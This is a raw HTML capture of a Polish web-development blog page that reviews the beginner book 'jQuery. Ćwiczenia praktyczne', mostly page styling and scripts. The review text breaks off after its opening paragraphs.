

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webroad.pl/ksiazka/713-recenzja-jquery-cwiczenia-praktyczne
body_size: 16752
content:
<!DOCTYPE html><html lang="pl-PL" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" class="no-js"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://webroad.pl/xmlrpc.php"><title>Recenzja: jQuery. Ćwiczenia praktyczne &#8211; webroad.pl</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="webroad.pl &raquo; Recenzja: jQuery. Ćwiczenia praktyczne Kanał z komentarzami" href="https://webroad.pl/ksiazka/713-recenzja-jquery-cwiczenia-praktyczne/feed" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://webroad.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebroad.pl%2Fksiazka%2F713-recenzja-jquery-cwiczenia-praktyczne" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://webroad.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebroad.pl%2Fksiazka%2F713-recenzja-jquery-cwiczenia-praktyczne&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%}article,header,nav{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}hr{box-sizing:content-box;height:0;overflow:visible}h1,h3,h5{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}small{font-size:80%}a{color:#007bff;text-decoration:none;background-color:#fff0}img{vertical-align:middle;border-style:none}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button,input,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner{padding:0;border-style:none}textarea{overflow:auto;resize:vertical}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}h1,h3,h5{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h3{font-size:1.75rem}h5{font-size:1.25rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgb(0 0 0/.1)}small{font-size:80%;font-weight:400}.img-fluid{max-width:100%;height:auto}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col,.col-12,.col-md-8,.col-sm-4{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:576px){.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}}@media (min-width:768px){.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;background-color:#fff0;border:1px solid #fff0;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgb(0 0 0/.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.rounded{border-radius:.25rem!important}.shadow-sm{box-shadow:0 .125rem .25rem rgb(0 0 0/.075)!important}.shadow{box-shadow:0 .5rem 1rem rgb(0 0 0/.15)!important}.mt-0{margin-top:0!important}.mt-2{margin-top:.5rem!important}.mr-3{margin-right:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mb-5{margin-bottom:3rem!important}.pt-0{padding-top:0!important}.px-4{padding-right:1.5rem!important}.pb-4{padding-bottom:1.5rem!important}.px-4{padding-left:1.5rem!important}.text-center{text-align:center!important}.text-muted{color:#6c757d!important}#header-bg{padding:0 2rem 2rem;background-size:cover;background:#291818 url(/wp-content/themes/webroadpl/img/header-bg.webp?=1.0.0)no-repeat fixed}.navbar-brand{background:#e74c3c;padding:15px 10px 15px}#t-menu-header{position:absolute;top:20px;right:10px}#header-menu{box-shadow:0 0 50px rgb(0 0 0/.4) inset;background-color:rgb(0 0 0/.9)}#header-menu::after{content:"";display:block;clear:both}#header-menu ul{display:flex;justify-content:center;flex-direction:column;text-align:center;padding:0;margin:0;list-style:none;height:0;overflow:hidden}#header-menu ul>.menu-item{position:relative}#header-menu ul>.menu-item a{display:inline-block;color:rgb(255 255 255/.8);padding:.4rem .4rem calc(1rem - 5px);text-decoration:none;font-size:.9rem;box-sizing:border-box;text-transform:uppercase}#header-menu .sub-menu{width:280px;position:absolute;top:3rem;display:none;visibility:0;opacity:0;padding:1rem;border:1px solid rgb(255 255 255/.3);background-color:#140f0f}.post-preview-list>div{display:flex;justify-content:center}.post-preview-list .post-preview-list-inner{padding:1.8rem!important;padding-top:0!important}.post-preview-list .post-preview-list-inner.single-post{text-align:left}.post-preview-list .post-preview-list-inner.single-post a:not(.btn){color:#e74c3c;font-weight:700}.post-preview-list .post-preview-list-inner.single-post h1,.post-preview-list .post-preview-list-inner.single-post h3{text-align:left!important}.post-preview-list .post-preview-list-inner.single-post .entry-header{margin-bottom:1.5rem}.post-preview-list .post-preview-list-inner.single-post .entry-content h3{margin-bottom:2rem;margin-top:2rem}.comment .comment-date a{color:#999}.media-body.comment-body{font-size:0.9rem!important}.entry-title{color:#000!important;font-weight:700;font-size:1.8rem}@media (min-width:576px){.entry-title{font-size:2.5rem}.post-preview-list-inner.single-post{text-align:left!important}.post-preview-list-inner{padding:3.5rem!important;padding-top:0!important}#t-menu-header{display:none}#header-menu{height:55px;background-color:#fff0;border:1px solid rgb(255 255 255/.3)}#header-menu ul{display:flex;justify-content:center;flex-direction:row;height:auto;overflow:visible}#header-menu ul>.menu-item{float:unset}#header-menu ul>.menu-item a{padding:1rem;font-size:0.9rem!important}}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://webroad.pl/wp-content/litespeed/css/eb3ca2185e20d44ed3ebe6d4ed62b94a.css?ver=20664" /><script>!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="text/javascript" src="https://webroad.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/18679742c2299f14b6a782a4d377ce07.js?ver=7ce07" id="jquery-migrate-js"></script> <script type="text/javascript" id="urvanov_syntax_highlighter_js-js-extra">/*  */
var UrvanovSyntaxHighlighterSyntaxSettings = {"version":"2.9.0","is_admin":"0","ajaxurl":"https://webroad.pl/wp-admin/admin-ajax.php","prefix":"urvanov-syntax-highlighter-","setting":"urvanov-syntax-highlighter-setting","selected":"urvanov-syntax-highlighter-setting-selected","changed":"urvanov-syntax-highlighter-setting-changed","special":"urvanov-syntax-highlighter-setting-special","orig_value":"data-orig-value","debug":""};
var UrvanovSyntaxHighlighterSyntaxStrings = {"copy":"Copied to the clipboard","minimize":"Rozwi\u0144 kod"};
//# sourceURL=urvanov_syntax_highlighter_js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/a11d60200563ec5b84a9ef5b5bae5302.js?ver=e5302" id="urvanov_syntax_highlighter_js-js"></script> <link rel="https://api.w.org/" href="https://webroad.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webroad.pl/wp-json/wp/v2/posts/713" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webroad.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://webroad.pl/ksiazka/713-recenzja-jquery-cwiczenia-praktyczne" /><link rel='shortlink' href='https://webroad.pl/?p=713' /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-32x32.png" sizes="32x32" /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-180x180.png" /><meta name="msapplication-TileImage" content="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-270x270.png" /><meta property="og:locale" content="pl_PL"/><meta property="og:site_name" content="webroad.pl"/><meta property="og:title" content="Recenzja: jQuery. Ćwiczenia praktyczne"/><meta property="og:url" content="https://webroad.pl/ksiazka/713-recenzja-jquery-cwiczenia-praktyczne"/><meta property="og:type" content="article"/><meta property="og:description" content="W tej odsłonie cyklu Biblioteki Webmastera postaramy się przybliżyć Wam książkę pt. jQuery. Ćwiczenia praktyczne. Jak sama nazwa wskazuje zajmiemy się książką poświęconą bibliotece jQuery, która została napisana jako wstęp dla osób wcześniej nie mających żadnego kontaktu z jQuery. Jak to wyszło i cz"/><meta property="og:image" content="https://webroad.pl/wp-content/uploads/2013/11/images_old_cwjque.jpg"/><meta property="og:image:url" content="https://webroad.pl/wp-content/uploads/2013/11/images_old_cwjque.jpg"/><meta property="og:image:secure_url" content="https://webroad.pl/wp-content/uploads/2013/11/images_old_cwjque.jpg"/><meta property="article:published_time" content="2013-11-04T20:41:37+01:00"/><meta property="article:modified_time" content="2014-04-13T11:13:51+02:00" /><meta property="og:updated_time" content="2014-04-13T11:13:51+02:00" /><meta property="article:section" content="Książki"/><meta property="article:publisher" content="https://facebook.com/webroadpl"/><meta name="twitter:title" content="Recenzja: jQuery. Ćwiczenia praktyczne"/><meta name="twitter:url" content="https://webroad.pl/ksiazka/713-recenzja-jquery-cwiczenia-praktyczne"/><meta name="twitter:description" content="W tej odsłonie cyklu Biblioteki Webmastera postaramy się przybliżyć Wam książkę pt. jQuery. Ćwiczenia praktyczne. Jak sama nazwa wskazuje zajmiemy się książką poświęconą bibliotece jQuery, która została napisana jako wstęp dla osób wcześniej nie mających żadnego kontaktu z jQuery. Jak to wyszło i cz"/><meta name="twitter:image" content="https://webroad.pl/wp-content/uploads/2013/11/images_old_cwjque.jpg"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@michalkortas"/><meta name="author" content="Mr.Mr"/></head><body><div class="container-fluid" id="header-bg"><div class="row"><div class="container"><div class="row"><div class="col-12 text-center">
<a class="navbar-brand" href="https://webroad.pl">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.webp" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" type="image/png">
<img src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" alt="Strona główna webroad.pl"></picture>
</a>
<button class="btn btn-secondary" id="t-menu-header">&#9776;</button></div></div><div class="row mt-4"><div class="col-12"><nav id="header-menu"><div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-7607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-7607"><a href="https://webroad.pl/">Blog</a><ul class="sub-menu"><li id="menu-item-2196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2196"><a href="https://webroad.pl/kategoria/html5-css3">HTML5 &amp; CSS3</a></li><li id="menu-item-2197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://webroad.pl/kategoria/javascript">JavaScript</a></li><li id="menu-item-2198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2198"><a href="https://webroad.pl/kategoria/webdesign">Webdesign &amp; UX</a></li><li id="menu-item-2199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2199"><a href="https://webroad.pl/kategoria/cms">CMS</a></li><li id="menu-item-2210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2210"><a href="https://webroad.pl/kategoria/seo">SEO i e-marketing</a></li><li id="menu-item-2335" class="icon-gift menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2335"><a href="https://webroad.pl/kategoria/konkursy">Konkursy</a></li><li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2201"><a href="https://webroad.pl/kategoria/inne">Inne</a></li></ul></li><li id="menu-item-2334" class="icon-calendar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://webroad.pl/kategoria/konferencje">Wydarzenia</a></li><li id="menu-item-2336" class="icon-book menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2336"><a href="https://webroad.pl/kategoria/ksiazka">Książki</a></li><li id="menu-item-7237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7237"><a href="https://webroad.pl/hosting">Hosting</a></li><li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></nav></div></div></div></div></div><div class="container post-preview-list"><div class="row mt-5"><div class="col-md-8 col-xs-12"><div class="card card-body shadow mb-5"><div class="row"><div class="col-12 post-preview-list-inner single-post"><article id="post-713" class="post-713 post type-post status-publish format-standard has-post-thumbnail hentry category-ksiazka"><header class="entry-header"><h1 class="entry-title">Recenzja: jQuery. Ćwiczenia praktyczne</h1><hr><p>4 listopada 2013 / <strong>Mr.Mr</strong></p><hr>
<br />
<b>Warning</b>:  Undefined array key "social" in <b>/home/klient.dhosting.pl/michalko/webroad.pl/public_html/wp-content/themes/webroadpl/content.php</b> on line <b>27</b><br /></header><div class="entry-content"><p>W tej odsłonie cyklu <strong>Biblioteki Webmastera </strong>postaramy się przybliżyć Wam książkę pt.<em> jQuery. Ćwiczenia praktyczne</em>. Jak sama nazwa wskazuje zajmiemy się książką poświęconą bibliotece jQuery, która została napisana jako <strong>wstęp</strong> dla osób wcześniej nie mających żadnego kontaktu z <strong>jQuery</strong>. Jak to wyszło i czy warto nabyć tę książkę? Tego dowiecie się niedługo.</p><p><span id="more-713"></span></p><h3>O czym jest książka?</h3><p><em>jQuery. Ćwiczenia praktyczne</em> to tak na prawdę książka będąca <strong>wstępem do poznania biblioteki jQuery.</strong> Nazwa sugeruje jakby trochę coś innego, ale w gruncie rzeczy otrzymamy niedługą (około 200 stron) pozycję, która w <strong>ekspresowym tempie</strong> przeprowadzi nas przez 